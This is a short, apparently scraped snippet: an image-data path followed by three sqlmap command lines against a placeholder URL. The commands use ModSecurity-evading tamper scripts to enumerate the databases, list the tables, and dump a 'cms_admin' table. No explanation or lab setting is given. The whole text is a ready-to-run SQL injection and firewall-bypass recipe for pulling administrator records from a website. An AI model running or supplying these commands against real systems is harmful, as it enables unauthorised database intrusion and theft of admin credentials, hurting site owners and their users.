 sqlmap -u http://www.site.com/filevuln.php?id=(ID)--dbs --tamper modsecurityzeroversioned.py --level 3 --risk 2 --random-agent --no-cast  sqlmap -u http://www.site.com/filevuln.php?id=(ID) -D [DB_NAME] --tables --tamper modsecurityzeroversioned.py,space2morehash.py  --level 3 --risk 2 --random-agent --no-cast  sqlmap -u http://www.site.com/filevuln.php?id=(ID) --dump -D [DB_NAME] -T cms_admin --tamper modsecurityzeroversioned.py,space2morehash.py  --level 3 --risk 2 --random-agent --no-cast